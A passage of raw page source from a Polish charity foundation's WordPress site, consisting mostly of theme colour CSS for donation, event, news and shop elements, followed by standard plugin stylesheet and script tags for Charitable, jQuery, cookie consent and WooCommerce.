 .what-we-do .service-block:nth-child(8) .icon-box:after,
 .services .service-block:nth-child(8) .icon-box:after,
 .what-we-do .service-block:nth-child(16) .icon-box:after,
 .services .service-block:nth-child(16) .icon-box:after{
	 background:#497aff;	
 }
 
 .team-block .lower-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .team-block .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .event-block h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block .info li .icon{
	 color:#f4b0b1;	
 }
 
 .upcoming-events .owl-dots .owl-dot.active span{
	 border-color: #f4b0b1;
 }
 
 .fact-counter .column .inner .count-outer{
	 color:#f4b0b1;
 }
 
 .fact-counter .column:nth-child(2) .inner .count-outer{
	 color:#2ea4ff;
 }
 
 .fact-counter .column:nth-child(3) .inner .count-outer{
	 color:#ffbd12;
 }
 
 .fact-counter .column:nth-child(4) .inner .count-outer{
	 color:#ae64fd;
 }
 
 .news-block .inner-box .date{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box .date-two{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .gallery-item .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .main-footer .links-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .main-footer .info-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .footer-nav li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title{
	 color:#f4b0b1;
 }
 
 .main-footer .footer-bottom .bottom-links li a:hover{
	 color:#f4b0b1;
 }
 
 .about-feature-two .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature-two:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .about-section .about-feature-two:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .team-carousel-section .owl-nav .owl-prev:hover, 
 .team-carousel-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .event-block-two .title-column h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-two .info-column .info li .icon{
	 color:#f4b0b1;
 }
 
 .news-block-two .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .news-block-two .post-meta ul li a:hover{
	 color:#f4b0b1;
 }
 
 .news-block-three .news-post .date{
	 color: #f4b0b1;
 }
 
 .news-block-three .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .page-banner .bread-crumb li a:hover,
 .page-banner .bread-crumb li.active{
	 color:#f4b0b1;
 }
 
 .mixitup-gallery .filters .filter.active{
	 background-color: #f4b0b1;
 }
 
 .gallery-item-two .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .event-block-three .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-block-three .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-three .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-block-three .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .info-boxes .info-box:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .contact-form .form-group input:focus,
 .contact-form .form-group select:focus,
 .contact-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:before{
	 border-bottom:2px solid #f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:hover,
 .faq-section .tab-buttons .tab-btn.active-btn:hover{
	 color:#f4b0b1;	
 }
 
 .faq-section .tab-buttons .tab-btn.active-btn{
	 color:#f4b0b1;	
 }
 
 .accordion-box .block .acc-btn.active:before{
	 color: #f4b0b1;
 }
 
 .donate-form input:focus,
 .donate-form select:focus,
 .donate-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .donate-form .select-box input[type="radio"]:checked+label{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .radio-block input:checked + label:before{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .donation-total strong{
	 color:#f4b0b1;	
 }
 
 .sidebar .search-box .form-group button:hover{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post .date{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .sidebar .categories ul li a:hover,
 .sidebar .categories ul li.current a,
 .sidebar .categories ul li.current{
	 color:#f4b0b1;
 }
 
 .sidebar .popular-tags li a:hover{
	 background-color:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .cause-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-details .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .post-share-options .tags a:hover{
	 background-color: #f4b0b1;
 }
 
 .blog-post-detail .post-share-options .social-icons li a:hover{
	 color: #f4b0b1;
 }
 
 .comments-area .comment-box .reply-btn:hover{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .default-form .form-group input:focus,
 .default-form .form-group select:focus,
 .default-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .range-slider-one .ui-slider .ui-slider-range{
	 background:#f4b0b1;	
 }
 
 .range-slider-one .ui-state-default,
 .range-slider-one .ui-widget-content .ui-state-default{
	 border: 3px solid #f4b0b1;
 }
 
 .sidebar .popular-products .product h4 a:hover{
	 color:#f4b0b1;
 }
 
 .shop-upper-box .layout-mode a:hover,
 .shop-upper-box .layout-mode a.active{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, .ui-button:active, 
 .ui-button.ui-state-active:hover{
	 background-color: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-item .option-box li a:hover{
	 background-color: #f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner{
	 background:#f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner:before{
	 border-top:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .tag-banner:after{
	 border-bottom:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .lower-content h3 a:hover{
	 color:#f4b0b1;
 }
 
 .styled-pagination li a:hover,
 .styled-pagination li a.active{
	 border-color:#f4b0b1;
	 background-color:#f4b0b1;
 }
 
 .product-details .image-column .image-box .icon:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .like-btn a:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .catergory a:hover{
	 color: #f4b0b1;
 }
 
 .product-details .prod-tabs .tab-btns .tab-btn:hover,
 .product-details .prod-tabs .tab-btns .tab-btn.active-btn{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-comment-form .rating-box .rating a:hover{
	 color:#f4b0b1;
 }
 
 .shop-comment-form .form-group input[type="text"]:focus,
 .shop-comment-form .form-group input[type="password"]:focus,
 .shop-comment-form .form-group input[type="tel"]:focus,
 .shop-comment-form .form-group input[type="email"]:focus,
 .shop-comment-form .form-group select:focus,
 .shop-comment-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .rating{
	 color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .reply-btn{
	 color: #f4b0b1;
 }
 
 .cart-table tbody tr .sub-total{
	 color:#f4b0b1;
 }
 
 .cart-table tbody tr .remove-btn:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .cart-section .apply-coupon .form-group input[type="text"]:focus{
	 border-color: #f4b0b1;
 }
 
 .cart-section .totals-table li .total-price{
	 color:#f4b0b1 !important;	
 }
 
 .checkout-page .default-links li{
	 background: #e4f5ee;
 }
 
 .checkout-page .payment-options li .radio-option label .small-text{
	 background: #e4f5ee;
 }
 
 .checkout-page .default-links li a{
	 color:#f4b0b1;
 }
 
 .checkout-form input:focus,
 .checkout-form select:focus,
 .checkout-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .order-detail .cart-table .col.total{
	 color: #f4b0b1;
 }
 
 .checkout-page .payment-options li .radio-option label strong a{
	 color:#f4b0b1;
 }
 
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
 
 .call-to-action-two{
	 background:#ae64fd;
 }
  
 .banner-carousel .slide-item .curved-layer:before{
	 background:#ae64fd;
 }
  
 .cause-block .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;
 }	
 
 .causes-section .cause-block:nth-child(1) .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .donate-info .bg-image-layer:before{
	 background:#ebd9ff;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .donate-info .bg-image-layer:before{
	 background:#d9eeff;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffd5d6;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .donate-info .bg-image-layer:before{
	 background:#cffeff;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffe9b9;	
 }
 
 .fluid-section {
	 background-color: #f4b0b1;
 }
  
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
  
 .sidebar-side .sidebar .widget_nav_menu ul li:hover,
 .sidebar-side .sidebar .widget_pages ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover a {
	 color: #f4b0b1;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:after,
 .sidebar-side .sidebar .widget_pages ul li:after,
 .sidebar-side .sidebar .widget_categories ul li:after,
 .sidebar-side .sidebar .widget_archive ul li:after {
	 background: #d2d5d8;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:hover:after,
 .sidebar-side .sidebar .widget_pages ul li:hover:after,
 .sidebar-side .sidebar .widget_categories ul li:hover:after,
 .sidebar-side .sidebar .widget_archive ul li:hover:after {
	 background: #f4b0b1;
 }
 .sticky_post_icon{
	 color: #f4b0b1;
 }
 
 
 
 .nav-links a:hover, .page-links a:hover,
 .nav-links .current:hover, .page-links .current:hover {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}

.nav-links .current, .page-links .current {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}


.sidebar-side .sidebar .widget_recent_entries ul li:hover a {
  color: #f4b0b1;
}



.sidebar-side .sidebar .widget_tag_cloud .tagcloud a:hover {
  background-color: #f4b0b1;
}


form.post-password-form input[type="submit"] {
	background: #f4b0b1;
}

.comments-area .comment-box:hover{
	border-bottom: 1px solid #f4b0b1;
}

blockquote {
	border-left: 2px solid #f4b0b1;
}
.wpcf7-submit.theme-btn {
	background-color: #f4b0b1;
}
.faq-section ul.tab-buttons li:first-child:before {
	border-bottom: 2px solid #f4b0b1;
}
.charitable-login-form input#wp-submit {
	background-color: #f4b0b1;
}
.our-shop .pagination-box .current, .our-shop .pagination-box  a:hover {
	border-color: #f4b0b1;
	background-color: #f4b0b1;
}
pre {
	border: 1px solid #f4b0b1;
}


.rif-single-product button.single_add_to_cart_button.button.alt {
	background: #f4b0b1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f4b0b1;
	border-color: #f4b0b1;
}
a.checkout-button.button.alt.wc-forward {
	background: #f4b0b1;
}
.blog-post-detail .content ul .woocommerce-notice:before {

	color: #f4b0b1;
}
.review-box p.woocommerce-noreviews {
	border: 1px solid #f4b0b1;
}
.woocommerce-cart-form td {
	border-color: #f4b0b1 !important;
}


.woocommerce-info {
	border-top-color: #f4b0b1;
}
.woocommerce-info::before {
	color: #f4b0b1;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #f4b0b1;
}
.woocommerce button.button:hover {
  background-color: #f4b0b1 !important;
}
.shop_table button.button:hover {
	background: #f4b0b1 !important;
}


.shop_table button.button {
	background: #f4b0b1;
}

nav.woocommerce-breadcrumb a {
	color: #f4b0b1 !important;
}
.shop_table thead tr {
	background: #f4b0b1;
}


 .widget_recent_comments ul li span a,
 .widget_recent_comments ul li a {
	 color: #212529;
 }
 
 .widget_recent_comments ul li:hover span a,
 .widget_recent_comments ul li:hover a {
	 color: #f4b0b1;
 }
 .widget_recent_comments ul li {
	 color: #f4b0b1;
 }
 a:hover {
	 color: #f4b0b1;
 }
 
 .comments-area ul li:before {
	 background: #f4b0b1;
 }













 .cause-block-two .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .bar-inner{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .bar-inner{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .bar-inner{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .bar-inner{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .bar-inner{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .bar-inner{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text:after{
	border-top-color: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text:after{
	border-top-color:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text:after{
	border-top-color:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text:after{
	border-top-color:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text:after{
	border-top-color:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text:after{
	border-top-color:#f7a900;	
}

.cause-block-two .inner-box h3 a:hover{
	color: #f4b0b1;	
}

.cause-block-two .inner-box:hover .btn-style-two{
	border-color: #f4b0b1;
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text{
	color:  #f4b0b1;
	box-shadow: 0 0 4px 5px  #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.cause-block-three .text-column .donation-count span {
	color:  #f4b0b1;
}

.newsletter-section .title-column .icon-box .icon{
	color:  #f4b0b1;
}


.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:  #f4b0b1;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color:  #f4b0b1;
}

.newsletter-section.style-two:before{
	background-color:  #f4b0b1;
}

.team-block-two .inner-box .name a:hover{
	color:  #f4b0b1;
}

.team-block-two .info-box .social-links li a:hover{
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .goal {
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .raised {
	color:  #f4b0b1;
}

.testimonial-block-one .inner-box h3 span {
	color:  #f4b0b1;
}

.testimonial-section .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}

.causes-section-three .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}








/* Theme color Two */

  .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

  .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

  .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

  .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

  .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

  .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

  .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

  .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

  .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

  .sticky-header .main-menu .navigation > li:hover > a, 
  .sticky-header .main-menu .navigation > li.current > a, 
  .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

  .banner-section .owl-nav .owl-prev:hover, 
  .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

  .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

  .sec-title .sub-title {
	color: #f4b0b1;
}

  .news-block .inner-box .date {
	background-color: #f4b0b1;
}

  .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .newsletter-section .title-column .icon-box .icon {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"]:hover, 
  .subscribe-form .submit-btn:hover {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"], 
  .subscribe-form .submit-btn {
	background-color: #f4b0b1;
}

  .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

  .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

  .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

  .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

  .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

  .scroll-to-top:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

  .what-we-do .service-block.style-two .icon-box {
	color: #f4b0b1;
	text-align: center;
}

  .fluid-section {
	background-color: #f4b0b1;
}

  .cause-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text {
	background-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text:after {
	border-top-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .bar-inner {
	background-color: #f4b0b1 !important;
}

  .preloader.style-two:after {
	background-color: #f4b0b1;
}

  .fact-counter .column .inner .count-outer {
	color: #f4b0b1;
}

  .event-block-three .lower-content .date {
	background-color: #f4b0b1;
}

  .event-block-three .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .event-block-three .info li .icon {
	color: #f4b0b1;
}

  .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

  .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

  .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

  .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

  .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

  .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

  .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}



/* Theme Color Three */
 .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

 .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

 .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

 .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

 .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

 .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

 .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

 .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

 .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

 .sticky-header .main-menu .navigation > li:hover > a, 
 .sticky-header .main-menu .navigation > li.current > a, 
 .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

 .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

 .sec-title .sub-title {
	color: #f4b0b1;
}

 .news-block .inner-box .date {
	background-color: #f4b0b1;
}

 .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

 .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

 .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

 .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

 .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

 .scroll-to-top:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

 .preloader.style-three:after {
	background-color: #f4b0b1;
}

 .news-block-two .post-meta ul li a:hover {
	color: #f4b0b1;
}

 .news-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .news-block-three .news-post .date {
	color: #f4b0b1;
}

 .news-block-three .news-post h4 a:hover {
	color: #f4b0b1;
}

 .btn-style-two:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .donor-block .donation-info .title {
	color: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .bar-inner {
	background: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .count-text {
	color: #f4b0b1;
	box-shadow: 0 0 4px 5px #f4b0b1;
}

 .cause-block-three .text-column .donation-count span {
	color: #f4b0b1;
}

 .fact-counter .column .count-outer {
	color: #f4b0b1;
}

 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, 
 .ui-button:active, 
 .ui-button.ui-state-active:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .recent-donors-section .owl-dots .owl-dot.active span {
	border-color: #f4b0b1;
}

 .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

 .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

 .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

 .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

 .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

 .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

 .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}

.feature-block-one .inner-box:before {
	background-color: #f4b0b1;
}





		

		.brd-page .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1.jpg');
		}	.brd-event .image-layer {
		background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
	}
		.woo-banner .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
		}
</style>
<link rel='stylesheet' id='loveus-responsive-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-theme-default-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-shop-sidebar-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/shop-sidebar.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"fe86ae68e87f600c01a4b092aa14e1cf","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.1.3" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.2.7" id="font-awesome-4-shim-classyea-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/fundacjabajkowyswiat.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
